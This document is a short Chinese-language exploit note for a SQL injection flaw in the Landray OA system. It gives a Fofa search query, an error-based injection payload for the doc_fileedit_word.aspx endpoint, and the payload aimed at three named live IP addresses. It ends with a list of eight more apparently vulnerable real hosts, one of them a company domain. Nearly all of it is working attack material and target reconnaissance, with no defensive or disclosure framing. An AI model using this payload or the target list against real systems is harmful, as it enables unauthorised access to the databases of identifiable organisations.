Fofa:app="Landray-OA系统"



Poc:

Url+/dossier/doc_fileedit_word.aspx?recordid=1'%20and%201=@@version--+&edittype=1,1

资产一:[http://110.80.38.130:8888/](http://110.80.38.130:8888/,)



Poc:

<http://110.80.38.130:8888/dossier/doc_fileedit_word.aspx?recordid=1%27%20and%201=@@version--+&edittype=1,1>



资产二：[http://1.192.158.23:8886/](http://1.192.158.23:8886/,)



Poc:

http://1.192.158.23:8886/dossier/doc_fileedit_word.aspx?recordid=1%27%20and%201=@@version--+&edittype=1,1



资产三：[http://119.145.27.202:81/](http://119.145.27.202:81/,)



Poc

http://119.145.27.202:81/dossier/doc_fileedit_word.aspx?recordid=1%27%20and%201=@@version--+&edittype=1,1



剩余资产

[http://222.85.111.68:8000/](http://222.85.111.68:8000/,)

<http://120.79.10.140:88/>

<http://120.36.157.58:9090/>

<http://183.62.177.83:888/>

<http://58.240.223.170:9090/>

<http://61.143.47.180:8087/>

<http://oa.kelmechina.com:8081/>

<http://123.49.246.122:9080/>